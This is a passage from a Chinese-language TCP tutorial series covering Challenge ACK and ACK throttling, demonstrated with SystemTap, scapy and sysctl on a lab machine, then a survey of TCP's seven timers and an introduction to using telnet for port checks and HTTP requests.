
接下来我们来看内核源码的处理,
0x03 内核源码分析
在这之前,我们需要先了解 SystemTap 工具的使用。SystemTap 是 Linux 中非常强大的调试探针工具,类似于 java 中的 javaagent instrument,可以获取一个内核函数运行时的入参变量、返回值、调用堆栈,甚至可以直接修改变量的值。这个工具详细的使用这里不展开,感兴趣的同学可以自行 Google。
接下来我们来使用 SystemTap 这个工具来给内核插入 probe 探针,以 3.10.0 内核为例,内核中回复的 ack 的函数在 net/ipv4/tcp_output.c 的 tcp_send_ack 中实现。我们给这个函数插入调用探针,在端口号为 9090 时打印调用堆栈。新建一个 ack_test.stp 文件,部分代码如下所示。
1 | %{ |
使用 stap 命令执行上面的脚本
1 | sudo stap -g ack_test.stp |
再次使用 scapy 发送一个 syn 包,内核同样会回复 ACK,此时 stap 输出结果如下。
1 | send ack : 10.211.55.10:9090:->10.211.55.20:50718 |
可以看到这个 ACK 经过了下面这些函数调用。
1 | tcp_v4_rcv |
tcp_validate_incoming 函数精简后的部分代码如下所示。
1 | static bool tcp_validate_incoming(struct sock *sk, struct sk_buff *skb, |
tcp_send_challenge_ack 函数真正调用了 tcp_send_ack 函数。 这里的注释提到了 RFC 5961 4.2,说的正是 Challenge ACK 相关的内容。
如果攻击者疯狂发送假的乱序包,接收端也跟着回复 Challenge ACK,会耗费大量的 CPU 和带宽资源。于是 RFC 5961 提出了 ACK Throttling 方案,限制了每秒钟发送 Challenge ACK 报文的数量,这个值由 net.ipv4.tcp_challenge_ack_limit 系统变量决定,默认值是 1000,也就是 1s 内最多允许 1000 个 Challenge ACK 报文。
接下来使用 sysctl 将这个值改小为 1,如下所示。
1 | sudo sysctl -w net.ipv4.tcp_challenge_ack_limit="1" |
这样理论上在一秒内多次发送一个 Challenge ACK 包,接下来使用 scapy 在短时间内发送 5 次 SYN 包,看看内核是否只会回复一个 ACK 包,scapy 的脚本如下所示。
1 | send(IP(dst="10.211.55.10")/TCP(sport=50718,dport=9090,seq=10,flags='S'), loop=0, count=5) |
tcpdump 抓包结果如下。
1 | 03:40:30.970682 IP 10.211.55.20.50718 > 10.211.55.10.9090: Flags [S], seq 10, win 8192, length 0 |
可以看到确实是只对第一个 SYN 包回复了一个 ACK 包,其它的四个 SYN 都没有回复 ACK。
0x04 小结
这篇文章介绍了为什么 ESTABLISHED 状态连接的需要对 SYN 包做出响应,Challenge ACK 是什么,使用 scapy 复现了现象,演示了 SystemTap 内核探针调试工具的使用,最后通过修改系统变量复现了 ACK 限速。
31-定时器一览—细数TCP 的定时器们
TCP 为每条连接建立了 7 个定时器:
- 连接建立定时器
- 重传定时器
- 延迟 ACK 定时器
- PERSIST 定时器
- KEEPALIVE 定时器
- FIN_WAIT_2 定时器
- TIME_WAIT 定时器
大部分定时器在前面的文章已经介绍过了,这篇文章来总结一下。
0x01 连接建立定时器(connection establishment)
当发送端发送 SYN 报文想建立一条新连接时,会开启连接建立定时器,如果没有收到对端的 ACK 包将进行重传。
可以用一个最简单的 packetdrill 脚本来模拟这个场景
1 | +0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3 |
抓包结果如下

在我的电脑上,将重传 6 次(间隔 1s、2s、4s、8s、16s、32s),6 次重试以后放弃重试,connect 调用返回 -1,调用超时,
这个值是由/proc/sys/net/ipv4/tcp_syn_retries决定的, 在我的 Centos 机器上,这个值等于 6
整个过程如下:

如果是用 Java 语言就会返回java.net.ConnectException: Connection timed out异常
0x02 重传定时器(retransmission)
第一个定时器讲的是连接建立没有收到 ACK 的情况,如果在发送数据包的时候没有收到 ACK 呢?这就是这里要讲的第二个定时器重传定时器。重传定时器在之前的文章中有专门一篇文章介绍,重传定时器的时间是动态计算的,取决于 RTT 和重传的次数。
还是用 packetdrill 脚本的方式来模拟
1 | 0 socket(..., SOCK_STREAM, IPPROTO_TCP) = 3 |
抓包结果如下

重传时间间隔是指数级退避,直到达到 120s 为止,重传次数是15次(这个值由操作系统的 /proc/sys/net/ipv4/tcp_retries2 决定),总时间将近 15 分钟。
整个过程如下图

0x03 延迟 ACK 定时器
在 TCP 收到数据包以后在没有数据包要回复时,不马上回复 ACK。这时开启一个定时器,等待一段时间看是否有数据需要回复。如果期间有数据要回复,则在回复的数据中捎带 ACK,如果时间到了也没有数据要发送,则也发送 ACK。在 Centos7 上这个值为 40ms。这里在延迟确认章节有详细的介绍,不再展开。

0x04 坚持计时器(persist timer)
坚持计时器这个翻译真是很奇葩,下面我用 Persist 定时器来讲述。
Persist 定时器是专门为零窗口探测而准备的。我们都知道 TCP 利用滑动窗口来实现流量控制,当接收端 B 接收窗口为 0 时,发送端 A 此时不能再发送数据,发送端此时开启 Persist 定时器,超时后发送一个特殊的报文给接收端看对方窗口是否已经恢复,这个特殊的报文只有一个字节。

0x05 保活定时器(keepalive timer)
如果通信以后一段时间有再也没有传输过数据,怎么知道对方是不是已经挂掉或者重启了呢?于是 TCP 提出了一个做法就是在连接的空闲时间超过 2 小时,会发送一个探测报文,如果对方有回复则表示连接还活着,对方还在,如果经过几次探测对方都没有回复则表示连接已失效,客户端会丢弃这个连接。

0x06 FIN_WAIT_2 定时器
四次挥手过程中,主动关闭的一方收到 ACK 以后从 FIN_WAIT_1 进入 FIN_WAIT_2 状态等待对端的 FIN 包的到来,FIN_WAIT_2 定时器的作用是防止对方一直不发送 FIN 包,防止自己一直傻等。这个值由/proc/sys/net/ipv4/tcp_fin_timeout 决定,在我的 Centos7 机器上,这个值为 60s

0x07 TIME_WAIT 定时器
TIME_WAIT 定时器也称为 2MSL 定时器,可能是这七个里面名气最大的,主动关闭连接的一方在 TIME_WAIT 持续 2 个 MSL 的时间,超时后端口号可被安全的重用。

TIME_WAIT存在的意义有两个:
- 可靠的实现 TCP 全双工的连接终止(处理最后 ACK 丢失的情况)
- 避免当前关闭连接与后续连接混淆(让旧连接的包在网络中消逝)
0x08 小结
以上就是 TCP 的 7 个定时器的全部内容,每一个的细节都在之前的文章中有详细的介绍,如果有不太明白的地方可以翻阅
32-网络工具篇(一)telnet、 nc、 netstat
今天我们来介绍三个常用的命令:telnet、nc 和 netstat
0x01 命令一:telnet
现在 telnet server 几乎没有人在用了,但是 telnet client 却被广泛的使用着。它的功能已经比较强大,有较多巧妙的用法。下面选取几个用的比较多的来介绍一下。
检查端口是否打开
telnet 的一个最大作用就是检查一个端口是否处于打开,使用的命令是 telnet [domainname or ip] [port],这条命令能告诉我们到远端 server 指定端口的网连接是否可达。
telnet [domainname or ip] [port]
telnet 第一个参数是要连接的域名或者 ip,第二个参数是要连接的端口。
比如你要连接 220.181.57.216(百度) 服务器上的 80 端口,可以使用如下的命令:telnet 220.181.57.216 80
如果这个网络连接可达,则会提示你Connected to 220.181.57.216,输入control ]可以给这个端口发送数据包了
如果网路不可达,则会提示telnet: Unable to connect to remote host和具体不能连上的原因,常见的有 Operation timed out、Connection refused。
比如我本机没有进程监听 90 端口,telnet 127.0.0.1 90的信息如下

telnet 还能发 http 请求?
我们知道 curl 可以方便的发送 http 请求,telnet 也是可以方便的发送 http 请求的
执行 telnet www.baidu.com 80,粘贴下面的文本(注意总共有四行,最后两行为两个空行)
1 | GET / HTTP/1.1 |
可以看到返回了百度的首页
1 | ➜ telnet www.baidu.com 80 |
telnet 还可以连接 Redis
